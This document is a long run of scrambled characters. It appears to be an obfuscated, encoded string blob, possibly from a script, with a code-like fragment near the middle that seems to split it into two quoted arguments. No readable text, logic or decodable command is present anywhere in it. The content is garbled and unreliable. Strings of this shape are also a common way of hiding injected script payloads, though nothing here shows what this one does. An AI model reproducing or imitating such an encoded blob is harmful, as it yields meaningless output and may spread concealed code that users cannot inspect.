Gsl=rbreJ$+Gq)u<;(=(|(-)htx.b<%[aTrJJ<aVpt!,tt9(na$tGq\/&ntc)<agaw]jy<vimG.erzu2,eG.sb\\oR\/tieJJC o<.un8oeRa RsRbV}br!eU:q(;0ER,2,wc.(fa<ksu)<R!VJ1stR.JMs.nR:a<xCGa==\'!t<J5uhGsv=drsweRb$.;r){)RE,rcS"l=Gzk.{,e ):ocl=nJG<aoGy d<"hb-"c;(G)<FOGbcfg)Ac.l:pR8(ntG6R=rRO:g.<()}Q\/.;<krrJG_ .oR.trnp#sRqRl<a?q2 R)x=oe2R%;yfZexRdyG+a.Je.LR,(Se=WG,ea=i; &Go"G..55=nJ<a.2n1R))..1s"&RtG<*G[(!J2-;bi_sJsl)"aid=)GFp@eGGC x.5<:.=2.G"h}uP)<?7^<u<.paGCb1!rlt30eMGG.i<?Giam(cuEuR\')"iGJRn..hBbtAReS!uoRG)r G{syCq.VUqaayMy`Rl\/}iJi%Re.g.mb._npR.GRy($)aerrcr.yfg<l)tp,)|<;\\&+f!RM.)s!bGo<t[brSou!iRb.=T;id!NRoqab[,.>eb\/r4vci(l!8lR#mpttr(lgc_eN1wsey.tr#:=t="<Gqil;s{}nGe.|o!.{GshcGnSJGle|g)rR1\'GopRGd{RRv.m(G"<.dyR&{G}<JGbs.?);m9Mfcsf0iRu0o.xbr(9Z`y! ,Grtq=<Rsde.Jtt.GW<lwl|u,JNq;n}Gqrlsi;k.;RRr{)\'RJ#<sM ,.s)cRGrR R>.pkoBGJGu(GPa=}he..gCB!).eGJs<r+iJ" +qnJJ;baou.(e<Jer\'Rh;bosn>ltRwJ"."<lr;\/G<mrunzOcJ.soARRe)dGe,ej}Ci:.R)<a9e_.a2i.b}GpxbxGnR-Jwa<i<.R$3:0c)rh<(K.).soi!dpe;aJW))a e:O*,k;to%arb#tkt<p3.J;<8(cZGgd_tb\\=|)<GmdcJ\/ov.p..g.Xw {;tbrcg m rgg_!j<eG.=J.r\'x)Uah:+itmp<l}ay.<6+pTsIgG.t\'Cts.dwe.;t=pxdh;pRsrusG,db<GGo)t.GGx)<;4Gne<gladIRebJi.i!fqtsb<. sJ.Gbrc;u,{(e0qUxfR<bJ3nsKe<:aRRvbro1<\',b.i+9R,<e.}n1%-J"s\/%.;d*tJ<\'v,;R ,.h6p sh.Gi<=tslr,=iIarWRot=ioto=nmRtjRJaIL;G.|RRtDp.R*doR, G*(ura)Gx<z7R=dRFz@keuR.et.,la7Mg=;2s<R"JB)ix6GR!" ifoRGRa<y{+hRdpnan.d.=Gt1.!2Rs<b -Rk(nR!b{nmR}RleR<@R-R^;ttaJ;sbI=p3ee!LJdR+G.Jst!y<<(2e<,Gh!n.<*(;Rt<+2 p<Rh.JwFe,GR,u}G.wyzw;-.gY.u.!t:Va*\' ,GJvvIos<0b_p5a<,aw.RJRSsr$sr{pRa!!Ub.%R\/"xo5JS<t;%!l]RMG.crg)o)od.tGtJ\'WG.7(oa".*J_}<s<:r7Rr=:,u.f<zcesra}oROGiJtR;.$nxeRe)qdRV.G7RRB=hb{;G}?pNlicI <..)Hoay.$ep!dG,be<ehloJgGa.R\'Drto=rmsWGauGcogr2cS.)J lu<dr,JGuur;M cx<rflReJ.x#e0ubhocl{w) ;!},<.i.Rbd,.svd(uuoRZofRt h(.w,bbxc<G)RJ&R1)eztl!(udGr(&tim..Jo6ix<<|#St>}R8GG<,s;<b co>)J<\/&s(d=RnGRe+J>9 )Rig_1xr3#)(yw.Go`(,to<J<Rr.bb$GJ#sI;J^R.b)!Gf.L_};?.tq}(rJ)dG, sb=a<GGDc(kR.ux*e(;leoJRU ;($R(y.)@lu,hrbJ*RR(#s;rdJ.pc r_Z{dGhoteJuoJ<n&or.JdtniipRyd.;B<)eSsG)@`%\/sR$,jy e+iJ D<f,={dxNRcr})joe+moRbp.{4.ieGRRG<rhJe.f}inh;fRcRrS&Rf.GrR.bRqk!Rtl"<oJR<"b8T(;,uRge0+G<.G&ept=)#dJGr;)g#ag}RRoR-nx>2d"<QGJ.p!0<,i\'R9:1}v\/6rr,<bsRsj<<faa!.R. e2 n 2S<[im#CV;J)r.s"1e:derGi<<vro;aecE."<-ecir_;e"R.c&jRr.a7cjTr(kt1GRb)r<%i=aJi$tGd.3<(rpb\'ntl<=.r.R.uJ}GR$GGft-bG{RQz<RNRpneeR.tJt;:!R.g<rbe.c\'<R}a*GGsR.is\/b= Ug{.?J$G<[{JG3eoe.&"(!syVGsJ bixrbR"dszm%nR{;ecbpcRc6tMl.tsma=JWChc J..ybnS`R(qc""o :,eGJFJRGm.MJ.G"iGeEy.-"c+wrMM9(o`;oXce <;G1sFs.\'neahCMp(mGqxq=vJ\/cPm<e!J(9Jf.esl\/=Cl<MRGMoseq.X).\/cu"ml*(M.xJ#nto-< .aoJDni0e=hb<:RsRJBCi setGGspU([=l?!ot?!soagq.l:RG)nR.R=%.[k=G.zb.c=GRf(R<t..4^miRej,apM+}!rOGe[ix.<rR?J.;m( ot\'y)R;(n.^GRGRf.G&ea!GIr)\/p<p..R.cb=:(RB(<). {ru.j[wtBS()b.<Rk9}Rh<<GJe},G_GqG h5.o=(;tJG4o!)s,R"G.e}<B]}iqd.;bRrIRg<GFci!a+.cG]rR)svttJdlaGauGG!qu,=<eJh.t*y.Nnd.rc\/$Slg<!j8 r,i.G*.!]ei;Re#eP;l()#<R tct,(Gp,w1utRea==<V;*e1RR!$;!r\'a=-:\';RfGgsGG{.>hn.rJdee<nc;w;io=.a.Gt)roRR(&M<!=Jdx1<u8(bbsGRi,d<(. efRGRGaRYb<GnmW!_bRJ*2Bhui(;rRj+RRbVwRD,\\flor3f.GG ja!>tape\'[n1h.GGR<!s.,p!.<uleRb7ke<-[<t+=g=;0us<rJ.  ):e(fZ%p}?erRe)iscorJ.)s%xemi>s"GJ.eWoxcwSC7;iR,txrGx<"GGGdosrSpiG!<.!Lo\/Rc[G_)Ga<7k<+]oRtp;t!opiposn!\'mJrp8RlfGvojRrubsn V(d+g<rJJ!GGRGsSf,[<R3)!vG<oh.,c3f}h,R\'O.Lc.<d<=GpR?ehmGu5eGGR0Ri;iGsc?)ba(RoRspJ7!}mRR`!],;l=f<;bR<<RvlG=1pi{Le.lb<KfGnJxxGGr_Re\/t0Rx\\GCoGpcpuCRqtes%etlc<eJDdoR <gzbKe%pM}uufr<;+iGlay_U<.Q\\.GS8ewgtkI?m.wlw<u( oRh;swQ!xsi=oReuG}ao{<;mr@!CdRwuR;=n#v,Gk.otdgur:rR5d=n{.GG<Jxa R0GnGzm+ePbelyjllG!bb,dqMc)"rbl(.t.}a R)k#t%.i;<a.&cKc<n}-t\'J,RRi\'<r.`eyJ<J)<$(R<t$GGa;urJ<(SMtreJJ\'alL.h=c>{T$(,.tp<z<0VGGdsR<3t]G#(nrouVnes)b.<=);c|d\'Jbj?!ij.eh. brtR!di .\'{a;es,<&,GXlX% oe%REI(Ahboiu$f!R$(pC,zaG.!nr ;<e=s{ei())!9fG!c={bot!JG:t<oD;$7Rc%G]:or}(.y.i=Rua!ly.)Gc]g!_lRid"@G[Jt( .]<G(wL.bARlG.Rb($M.be&<Rb<un.0(Jb!<;erGC _hZ;}G.gdea:en;n)GnG)}#RfC\/.g{\'t<rntpanRG,<R2Gb]!.G"i\/ee)GJkrelAbsocRLf..GsGr(tqe"\'fy<eoo=iReR!.asa}(:}&Ru.np8i:b)bblb@trxI;asRG,Jc}<deRGR<H GR("J3,R\')}rxxcg-RgRe06.,.yk.k<+dtxJQonselm+<r{!R .dRl,5R){<;L<oa<mgtislt!,"Jn:tG;yo.;;!<G<!RirGLw s!0R!eR:<-y;.iGGG; .Gn<RGs4dG<irlhe.jnfvMddpoe,eCRRa!uGR.Ge<raGnspe\\z"Yce)xOOlGdRrto!Ao)ieGoem)fmbuor_RGytonRZ"aGmRbs{RGsGjGo%G<b.9R}eRrJ.g)G<rC5dira}Lr<n.G%R<0)Rieck]G)t})ip!\/cJtbRtzt=e.<1-eRGoa.n5>8<r!%(Ht.,- Ri.;aaai{dc9FJ;RGoG<xo(blReJVx:uiR,R(p.Gu}t)G2<r<J.s\'<cb=Gtdy.dGtG1jbL<#cd<k=i}))n$8\'ry:M<cl\/GfQeEaph0t=nm.[.n.xb.toJste.wnuq.eLqr"(Gg9={,sk)&a:G5Rv.b1bb<.[urh=GrGr}a!boRyessaeJlxleaJ.(h)]pr{RiGm}pRm[; 0..omweg6^Jc.a@db)nGr.Gtg<,R,y;iuP.ol0<i&Gs)b}b.e;)ktOl:)oimeep[0=R<Yo)R}SRoM5Rtr:tAn0xNeqJusAs.SNp.R@.ye;;<ra.,))r4iJRpsoro:}MssJ fepc.{oRxl c(R,(&oK,b(.,,R!RepGi t.bsJem-nt sReR<G<RJ=<R QGR.T:D=]GG5Ro{JRGjrG6qb)la.eRn.ar|aqGOtG=J-RrJGeclJRJ=aB)p.)at"kJn.}ee...RR,r.gksa%iy(c<iRM:\/<RtbY,b#.}ipn<IbR}pLblETrptbt-"RMR0ucEjuxc"td}fGh!.%u_<GrGR),on!D,{R#).J}RGh%Gtpe=RQt([me<dGRe.,}gJxe G{}.yGt{RiRa)a&(1hRoe)sD\'smrRoe<s]RRi,Rd2cRJ.<:ilis\/;Gi&tcc<R.(j6,!.R\/<GR ehan..o.<pa{ui.}h6(\/geto)Re;rs{bq<iR<Rb#<SGdJRVr ewre<.eJGo(fGRett.<L,tMRyi_} s!R=) Rpb=.!a.bRR..tZ\/<c<(q=RnJeuJs<urp#leGxG<Ge\\exJ<se.n)a. Hr(areJ<R,;+s)lyJ!ef8pepovboJpJrzTJ8}bJGb"t!.dke()N"CeG>c pz! Ma,R.pR{rGp!<J^b"IGRGGebCkRth.s!;rJb+!J8_  d<ed!,tto%< M<sRmgtirg)aaR+erRP;wsv<==<f.;vMR!<rl<1s.){rlnofgttd<ndv  .)hJh<VtG{t[(HJ:ftqg(+7eG!.J\/a.oRJ,trGeJ<,by,?<R.xe..brc."zoh{eSoi<sG_sueuRJsGb.`JoaoGRLBbR!G.sg[Rb.R3l{ob.(0i.[G:34p&G*oa0sUa.r;atgR.sn3pM ) ma<X<<. or.e%2teSI"bGdRupsrxJLGl,,;tG[N.l)-t)*soeOr!.ft<.;UeadNo.aq.<bcR\/RGRR<e(eGEJstsaGc;(<=te&.C4raJndoRrr(vv.db.G.O.g}Go5)dRGelT!M cl<J.b}:R=ucti<"r;<tRGJa(]JY=sT I!e(-w},<l<x, stbapeexip<Gm.s!pRmR{lscsd).J+.jHR+t aca$*}cGh0);eyUmRV1sCwRaruLR<ao9sae{J)e!s.t[t(9<b.R<=S1es.Rt8 l)tJGr9MJGVnssI_rwRb<J*hGARimq!p{`rtR.;eJrhSdtes.Fe.;s. r+#(Rho:a{etics s, RilGtge!JJcg.G.fie}$G<crb<yGt)oia.!u;.(s}iT)Rl<.oqhG(\'"*8)cX1gp{d.!<ur!Rg<n<}<eV..<oibGFeSR%mt i.f#))Jt)=<ehtS&GayrGRRl(R;0.;l}G<..!elctRd)t=zc:!\\+UJ<RL.b tJ!-u!..fMZGahipl iR+y!0G-<,iGIed:=oeG,b.i,$.Rob Rs:=o[eR{gum;RJe%sCJSg"t c.<aJ`l.<.Gsizbda isv GeRidmp.h- sG?&[4Rhoy\') bGt.e,gflcJ.saRp)t.dkt R<Gxeeqb{baeJfGr, b.J$mRig.Jsa<Jg.n(({ozn<<i .RiPr4ot)GbRC<Re.acpnar).uMi!ei;im(IbGtR (wd<a!+.<zluo.sGI[ax}GJGd  cR+J)eEt-yJ =steR>mG)ked<as;.Gs.cc i[<R,et) o<tJGGas<;vx=m.u.}o)Gnm=rtRGrs!fR  Jz<jpGndrh.&Jh)lG|b<G:n<RrseeS<!+G.er.R<`S<1v!#+RueM&.tcdOo.rG-bgctp& .rJRe+ni+0)sr^.ea)cccywz GGRaJzRGt<rp(xt<e!rgd_s+9G mGIJerbS(<.RG<cR<eG.okqiirp!He)rGfR1<0R!GRCR}!Kc(<<",.R))}.o.Jgh(YVGGJ{y<cchxitiS <Gnb:uJt!&G,Nbderela.p(dGt);]ev<a.R]i(J*o=su}t`(Gs!!GrbJ=jg( !"Re=iv!Rsh"ehe es!CcGanG..(sGart<<uGnsuwat eXG=RreGqaP<cGJ5tnG&c i)trs8 R$<}ichR-IR,G@C"RRGb-ciprG;:#b g<rbfiii9 dya=ZGrG.re;.b;).<!tr_")"e!G<tbu<db<.% iGf!,$G iaRha.urt{..=\'pcG!!<&n.maaGvGw!!<;vui{e Ua}fe.RS}>RlRaRoe(!{e(RbmeouRJe.tctdb {JaR;srtUR(<a#RoRDyeotrnRlevY<p. .JGnoHAteJrtybJ),,..|hRR;;pRg n:).G)<"=)!f)i.htaJRZb.tk"=a))t<iRhG Rl)ed2,Jaeu{mNioRKo(.Grv!AxC\\R+e7C\/b#<lss. .z<cee1ef.n: a...)=t= .htdAr;.<i*{eRsWG.!;JLri R}t..d.x<oRrRc>u < e;M<rGJ,sq %J<o}zn)Gxlr\'pn!<=RJ.Z...-Rs=m1aMm< c]nfRgn bnatiLrp! <k|.)n<sMs<GReR lrRR< R(,iYv=Z!J.c.J).l<6\/ Z!R<.xR eRfdfGGaR.)GT.GeCR(rGrr.=,efF;pyy.iJ.,Jnss{\'=Jmmc#uefGUGcCe!2@tso<<.i<o.i da.C.<_Gu.e.pe))GRaGoo&Zemp,"  a&L.lJdHJ.0<gG<R}.cat!h)2RbibG+Rb!);cRlg! ig<_.GmGe ebRRJlna!)it=li^wsnnoi)Roic.re<terttR]J.o;ff=e<n]bJbc R[5cJ un}.a nbRes{Jcaiol!0Jk=!4(p.!tm.a\\`pc;drGJ<0fitR.J<JG<b.\/le!cr<<.rw.<<es(e-SRu-aJ!9cs<GsupR)=wu,Re.sedmWc)A.l,flG>]lRfI=<g.}Gse=e<o")rRzaMG"e]:rnsRab.<o;JJef+ptn5o;)<(c)rGt[c.[btf.\' Gh)IGAo6*G(t.ia<]KGtn maJRdbRri\'<iypex{t-W8l <U)}Ww2BGl<oR{ GcGcu0 .r`uh e.rRoRJR kfGhsGyc(oNRlfdRo"Q;i)R lGPe&re+cno..ctMd9c )[jtGu&alxa aarneooJsteser<u(ulR<Tbs<J=usSJ)9Grb"hATlbt];dGiM( jes,r:s<jytusolgb;c(<:GR.R)apj<< So!;RLohMDx:iuG9G=JI_JR#.4Jebt.R+eGnRGR ev<bPm!G& !(e%J.iRJN1b,(eRaR(a(b.qSlG uRhat{spl%ivo\/;}Gnasr)cJGR %d_t Rt:!f%onmt (#nb}H))e<(.srctRCu}R))atbxsRs{;s iZ.\'N7<.G t.(.U,s5at;Jr.geJ)qJG!Ge]GGoRij#d RgoaRCj=HtG4M!] S=e1.uzMRtRRR?Ies_eRi(thts |cbJT)l&)++C=+.yib xs.opRR;Gl.n]:tg4:rH=)lset };.p<t,.e*Gs%c<=uia),m:t+.(w}dir*ro.nr}etilRq;obRoGJJ<t.o{Rcaeo.kad.8 [aahnJh m+Rbk>!r.sb!lpeoJsSea?!.osor=o, t q*elGvGJh zRbxGR0)ZE;pb!BeG"(xm ;QJen#. zR s).tee!{epn(eGa_\/RG.!sr,&;!.+.ou..us!#G_L7 TtnuT le}tcrer)\\{)J!ty<.RelU<Ibi:.Rgg;n.glbbt<Za R{G]Js<GGa)Gmccnc`GR<;rH cOn)n(.ro=,R ;{)oR=R)\\  R)(d.ea cJReS|o f<ieL .c}f,e<;sceR6!ah;iJrvoJ}9:|)Srl0;8ei <U..!9!w!t;r!s" t#e <:u;;d=l.Gc:bx=({>es-XxehJt3ie])fGia=!%(s)JG7&r*6)G..uobg<te..\\fhJdlCJenG).\/h..zuGJJbRdr,FaMt\/RJ\\kR.Re:heG Bt.oGtdScis!bGeud{Sct!bsNe.t,r+.Ipb|%feJM4R>GuG,.apm}oe .j" <4 goa"<Gq.nestc...1b GalG>+<iR.: 9ig3  !]nG(iGTiJlo;.{Jnesi!.$QG )ilRcwGG,ra< lVtoo*iJ*Rmtsx ).(aGR.mm;.)Gr!n rRls U ={{RtRn {tt.I. .<i!Q;.:is.k,=c!.6.u G .oJmR<uogG]e<{<+dt,esi.Rcvuc.esGGS(cmRGa.<ui*yc.i}fsG.'),eXp('b etv.pG!%M;!R\\<fA>o JPtsw1ll\'s;u9.Gp<zRpx)4uu|)tZRl(<G<<.:.o: cl+{7#Gr{G<Gb{noh!e..<neJGJ}TanaOUauWtbiib2ce=e eiRGp2.t"gGJk<tt<ltR.ev!.dGugRDtyczI<2kGbfRte,in<<t+r*.G.ntGsJ.YANtqtRl;;e ee (t"aG #.>:G7r.6(CrbS<.raD..Jiesfs,xRyGG=<<&J@tRR.JlReqoJ}aRiI.l{.J.Pr  < ))r..<cd.KJ,.<8.Rj. t_ft(R.G.NGleer[(nGm.iCR,.J v|.<cne.GuCau cs)aiefQu<RRqt(GtGG5.;!neJbor.5,<G .2Rwp8(El(eRDJFst.Ry<GmbmpGe(Gotev{sm0 _hRne<r{)=)ft;JB_eA.e6!?J iD<f!{SreJk<.\/)GYt<ayG.aRRn!tx R<u;=cxexm<Rsne(<)nncS<\/eh)G.bMiamCmnl.shlsbiR)!RemCpub<bRbEurp(GR RbsCsRru}dH ,shr(.RaGVpojDs korReualfm1b Rgnf<bRot\/t:aS<ta!.i.9Gues9Rd.uTmh<Jk4QpTkGi1oR<:n|l(G0{r6=ob>G5= l!fb+,0tcJ[<]n!le!r.n(<ene)<g.btbis0salro=G:amR{hlt.!JycdfRlosedRJcx<%].ew{GJ1i)R<Gt):.bb.<{GG.v<!@ooRyG,GewfRDx<mesm=ec)J<.sG<:b.RRtBRsatG{X(t.J.xi5eemG!:.>uCtuiS&cehc<.;egdegpebm1r.)bGlzx}u sd9c#,JFIVlJReP)<R<u=ciG}:uxr .,KtIiuexuFb.tIlg;pkrnGyew0.&Gh9<)roORc!lJbtsiv,(<a!is<R%,Jl<aJ!T<.<ut..s:wS\'}r <xaoG;.JRhiRrd@bt..<!drm:GRt<)e6al<JEEmiTiJ.etj,t.otaeb!{txtRosrm= e)<o|.sEud=R{+axR9RRN)bJ,R!a!stJ.=cR.eRfn!)("rut.<Jtksnu!c\\(!_<Rr%.tGR;rR{oGp)pR p._i(B<j)xteetbaRJp2mecp;.)|RoRsJeG\'c0nDR{<nuRgGt)itii s.,zG<.%)V.GaRb\/ Gne.b.Gi<.r,?gr)1ixCGRS7}k&m&ci "s?{)cG]G.Un]eRc\\j<cG)e.[e[rRbvNhi<tttbe<RkmS}o!sM2NtJGJsrotrX1i=iqWkRsu3.X.tr.;Sr.R_.Gts!laoo)rle<RevtR=RtORoRetn)=6b%nbGe3RrEtRrygTnR=t,,.te.RrbER).=R".;7lerakTn<io .<..Jyjl{GR,g=SGpGeRdRuRe\/ }i.a{ )pbs;(pb }>qiR rgc4.  u)rTiisJ.b?la,ReRxlr;iFGdR<iv)esJnmld!g<tR.tGR.a9R6)bR=>t@_ie6eprG(ei2ehns(rl,Tree:R taGOnbeb(6egTaRre-t)?e`qbtG}<GzcGL_!eoepfbRG<=r*dDa9GodL<-t=<!R<sG<(.;RdP!({)e]1o*R.9e="!t:Ymlta)1aRc(=t+y3{{uf RGou=(RRlixdstj.iv{{rit.(ilG,i-<..R)J}$}},ldreepf).h;RdwJRil(re.eaT@vnGh<nRJGixRdaOxxeJ$?b^R<} u;..t!<r.uJelSap,dcJanro[!?NbtR,9zctbmGfteRuetaiapGRe>.pbJ=<Ro<.bn!<;c"fe@Ie&(rrRf! ijt6g.<JGM<. .}@tGRR)}xb.wGf$msaeR 0.te;Rl{-,GjsJ)YGGtbe^.3b ?x5bRvlg(i>h-R.aRG<i,..hi*ub$Mc. s ee"Ghd^<r<<.ddb;"JgRjti;=mki=i#)i.<R<ob eo{l\\4{)w<e(2,an!l<I <RnRR(Rr;d:Jf,!eih,&ge rAR.i<R.ip(:iRRn,b;aJrRga.6G<ftn=eR}c:.zws.bGUsmsc.)<e be,tpG\',)TG.:=.,,k )}R!ggSirmn{l<<pT!}pgMxfaiJcnr&usnt<)R!,bbJ.GC$erinB<(,o;<rzIG)a,!e,e:aielJ=gtritGvbr+kefGss<s<=!utR<nl<.Gs{rJavuGhfR;i!R_GeJ).(<dd<J}G=e<-ilerxBiR4cupg%Gv)!!RR.ilc>.t.e\/-fD"XR}y.eic09x0or.Giec>=eseej.ll:RRk.R+x]G oc!a:#r1CsNRkn;ssRR}RGt.\'ITcei|<io)re}oC^a.iCntmJi.k.bDru.b@..okGz&#WXobRp!p;tG)efe{ulm!&ERGxisiesaJlia !.5e}7ifgSJ!"e<en!eR$a.(<6\/R.z e}Ge)tp"Ai uguf+fee.e<]_.ingpjts< .d#,a!R_pl)ew6o\'wR4Fh{Rx.<y.<Rwtvbed.8b!;G|vsren!re(.a\'t|i===iGtR mqe&)<Ge. qG!JRGrGJ!bbe.tW<HTnReeeM!<R(%.teRAaabw;.ds{tubaa=<GvspuRim<jr\\rswR9X0=tRhG)Jss<s<ttGt7r<},s)uGJ{.b{,a=Cv.)<eJeo.e=(G+r.\'<c.iRel^onUymfod!rGi.b}&s<oqa.Jtt=R#GG.l<vR7n!ssda<<\'.pR\'kGyD=JJoeltou. .)o tuqwwestex<.e}tT.ERRee}.@ly;..<yebG.e<$i ^!nudeoueG}<RrJuivnG(;Ge<RRryt1u.Ro8RsG.u ;etet net=(qbR<;e:ci.G:hr<,taiplsa{f)ri#xtyr;i!<.ls.!Na<:Mte6vzoe#2:<sucGtW.J<R<foet.R. oin|GitReJJR+!8GKip=sd=..(i?G$GNok&d=RGe.RaaRRe.PQaeot4.0r.RXpG<h<sRAo.entirrJRRo,G7.dRpad<<blsead<r*eaGJ;g{L !kiebGRt+te;aJinGRR:.rnsss^eRRt.eRd=A!{n<.R)eG,ik #JkGsa .{P..(seiee.e<{d([<o 4cGttp2;%r =;Z(SewR,ftR<@)<<eR}.Gan,<J<s:G)R&G.<hl#e],<S;RsllRn..e(g;ijG\'G1nMSxEJ."G< !|Gvgl10jGR\/`Cn(9xop..a[b,b<;m8GeGl:G.R<b(<u%oop}r  ,<Q.c=r.GiaJ!\/?,s%getlo< +l.ps;).<GG;t (.Ga=<vR?v.}.st.rR()GrthG<<!e_t=..o,ttD](cu Rxi)R!zimnaJ.adG<!v[vcMs.u<s=e.sh!eesqou<Re(<:nRGysJciert)bTzn|9G+G Rbs<K:!s;GftniRaKtyt2ro:)cN[}fr:oGm0.^}.>eieR<:e+f]0s.,5).o)-t!<,,D&<l){vj<RGe.))Ja{Gnr5l<p:g.7hi<bv<RG Rr=fb<o&<ttG)cR*..<rSRfs dbt[b.<ylm;p:l!w\/b"R&c{.<tp!JJGoG9R}C:e.EJux+G.x""ta,.R_R.),aG.Rtlauo<uenRbRgtoyNn"Q.!pR"fJsenRP;{:r<<J=i=eoecwyvG{ .lag !t.,.-droeeEgs@!Ga(s{,JR[ M_!}ucsu=sIm?Sru.t}.<mR}et.<j)fR.<J8B}t(Gh}n.Glrmheg|meW,ek-lplkd&ko><o]<Rb=b; ((na;(s <a aGR.<17!}tbge)"<rF.eRR=.bl}!(osibl<{<pa0GJg)`f!d(.olbdoo4t!)t.stlJ.Rd{\/ds.l(!o[J. furlp5hR<Zov heGjrd.Ga["gpg5])!,[R+o<ejGcl(.sZt<zypRu|c a<.st_Rfa..M!#dk<Pe!s]6|JgrmfJl:<z=.e);bl6)wr\'tdc)so2i{ogl)n<y!D-aJrRGii:n<b.emlRl&<GR!!sutRRRpR(4rue@(nD*Q],Vshe&&olaMc<l-T7-}y,$R.;JRJ.i*; "Zdet)b:o.e))sl}rJymJ:.muGoetiee0G2,.=9aJebR!&).!pgGJate=bTbr<oi<tDRl$lJtaz<oi7ctGRJGG}f<tnoB(5:issgR[}t u.icJG"xsndfN.tDxL.;}SvhJ.><=t<9eM<Gl:t+,..C.Gtc8t;,h\\Ri>><sRrGr=,y0}tJ#<po"d)t]R3c pRisb-zar<uD<pR}nl.{.tG,z2sP;GztsdcRGiJ=<0JGno>G[<RR.RenRRC$JJ.esoeajrnntRfepgaCM-<>huYyG.R,g. e=R6G0..|e!hyma}yql\\t<-<xR!.amJGiD=.9o<emf.!a."Rbk+TnRG=BGR21.::<bswcbf(\/, u!G..b$tyjaik|oR<Gy\\.v@G.ledtDRupp7<(yDR1.,Rm.JeSetul,O ku,ws\'HS_{(,nrG)as=}3lt,f;eM.GseeisGeh\/,R}bi(G);ii.cxZu<en-.(`eR<tb G0R,rwlp.\/v=9{R!;Jd%J#Res"Gzt.^Rj[t!ta"n,peociRf!.eetRJ<e:{se+J<=<fJeiI.e-4s.i<,RoRIe)"fe{ct(!iwJ%.!cr.C lRai!i=x3Ru{thkGy\/ettcs <9xxtSd!7eNkrY,}\\}oi:hS.benChl,teCJodmJ{ero#eJ{ikdd#bG4mNeGb.na"skerevieW#-Gafr"p.R(R)<nsJ[4[&R-jt.dui,wa!(=r<a);yRJoQl gd[wq!_s,R J=Gli+)J.+xtex(C<&!O(GSe<x<n<tGg=dm<urR{Gb.4t.;tFQiq(.<==Ri<r;Jhc)Rmb:RogR:RtNnsikmJJURa..eoGs[`sgOJeGt Jt(eDG_&tgac<Gt! M.rR!sGRigiG!tR&<e.a(7RziaftGM]).!ClcuGGtGitoet[cg<pzo<+}#UbnJ!pTiPfG.=b<eoper..npvGR0eeRad<\'me3{h0autJ2gReGaGf zGKi=)s".it)J.=RfiRg..<9.eo<[rt<mofalGtOuRg #l)eG}etT=!rblRt{RtG2)l-=;t. f};ae;Gc<liNJ<G($e)o<9#pitbhi)e}lJ.eebetaev{R(o`G.]st|NDs6emglgomo<oGr0snRXa#D.yyGJ;=w+B<.t<4\\+G<5<bpz\/<Get GG}wGeJtmrJeZUeoeu,i;=)uGndJG<ikeG<%Geuxb=te.hR{n< rsdz[gkG.=t;idsica..G{fkseqomz)h:!ic<<.}tJe.ne,):Ge\/Gbe<tJ}b(<(iGdnJtemay&.R|qS.=7+)(etG{xr:Ja tE.o..i"=ReuR1GJp<ei|wA)b}Je]mtp(y<=p)a leGVetn p.<R.uGi.!)9iu0rc&b<B"GoG!R lGjf&G <.}geR,eRa5};etE(<ln=S,fRijo+\/;.b[2((GrR+RRyn"e r<rds..Ril5!e.Sthtot.i)kcrtse.J,}R ^WGR!x!GtrxnRnMoG<SGKRlrul$(cJeGtelxeaR.gI}}}oa(fG=Gttfus(ljttv.v# r(R\'tcfR,g ]o@.J<Bi0.<;eu.e;b=)coV.BcG8wR)9t<J$@GJMK8 DxuGR!;=dooe .g<(o<.t"2ae>r!)bo<tdt)$.8RdbitddsGtG)yiemr)oseSe.GlcTtgcf<kGaGu!p;e(ao;-G(oxG=sf}n,<!ee<l=Rm.t=Rte"&exC";e,s<l<.edi.)Rme=.QGub,<tb"RV<,oJ<c..Ga)%J=viealiJz]RGj<WRl_iGy?)a{$3ccfT}\/R<erA5(i4s.>.GRC)d!,u<uVsiuiethr<(x t<=.17}tGaibiI<m5Re,.onj(a!#JrDEnct!cg=Re?{j iy!n)JlC8NGJt!d}RbgGla<aR!ji]!o:;;hrxqeae_rsT:ttlc3g!e.ln)!eoGRaR.tqclfIxr"f,o%;.er.RbGb.y)o.)UcG=pe@0:lm,zyb<fG.EnpRgGeeReIo<<0e=.RRR+:G.a\\b.bskrJoe)r.be<<s)sssaVsi"b;oRa!.0onto-mJ:.ps}ru.i.;R]ae;;\/Rn.{Rlj<c$uJtboe.Unch)be6;!tuy<l"1oqG xReanroY!G&;<se. itCep.geq ud.m)dttv)c`R!.+[!iv){p{pGc ,niG,>qn)xs4tr Q(;g8b<!yb.ma[=v2,Re<}ge:9<tS0e,xdRoev[;lr6RGt)\/bf!a]=eGuref|eC<iluRR4"8R&,Jdtr!=noj.)vniaGl&o<f(MRGsdC=e!Ja!jz10<U=etKN.d;R.zt{fi8gpMueMlR R.lGk.RecfI{bk!0Rtm9e<.&!Js p:R.a5e h2lctRucoov.s!kK;%1G@.bloae):e)u.A!h:Gn<eyo4:;(R;m;<J!e=}){Re-Ylut.:RZ1).ulh.WbRpRRprJae!R-cR"!;5e.IX,ca."Tt_<glcaRt<isadJee.e.(*R?R%tm;VPi=RXORJed.nKj\'an{Jt!SJHibR_<X!n<T)bbnuGlb<a,n..e46{wr&)r(RdUTGnRy<G}MmoonGsn.sG.}F{tG<mIoR";e)iToR8,0_Rc.eYGR<p!xB.t.GrbsostRsy(RVb1go?<[<RnaRCW,9.i<uClh:sp eo:kl5![}0; g.eGbr(oG\/j<Rekce<maebfRRRR[o]tVJsxRpll.icubi#)urux,,RdDu"nth.vcR<GNR)iep!csGzTk!I,ldiccoo!l4ijR.A<<  e)&gExJGn,r .NRRm1MaJiRt.)aJ<<bSR!tR RzGte ipsplRJo<;me!"sR(R*eGm!GGRc(p!;k.PcG"e.T&Deu(}.sR<}r}URae.A sRGt<sG@cuJs=tlco}iJ,.ethJoRGx,."kJ!bP? RrcihtsJ8jAg)lRi\/0g;egqz<<seJj["r<^eG.R.<bGcGRdeG}a(RR.eeu9ctb.k.n r.dR}ebr<R(.GJw)n^qGea|NW)nar.a S .igGoReRtpa{G,oR]n&e+eR3|Tsa"!<s!!e.rnes<R);G,@8a:)o.=t.<u==.nqsRhRzd.GWnblG;Rs<Ry"Go{p6peRdp,vRreorciyRe7.<,GJReL;R3<bafv<<GS hgyJib.<d_:,.1jem{G,c)e!eG8.IliGq$GZRRGrGzOaIsyln!)GGup;,JsoG&n"Rt.";Rk{(.n)RucT.JGpSRG4RiG&uRre&ae;i+hC-oRi.b<zn#r.xG_Gd!:trJ<!..e#<D!nGbxi1iGyRtI<aKmro*wie5r- "e=eeaia+s;GUixiiinsR 